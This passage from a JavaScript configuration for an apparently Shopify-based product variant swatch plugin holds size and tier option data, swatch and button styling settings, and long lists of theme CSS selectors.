oad_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, 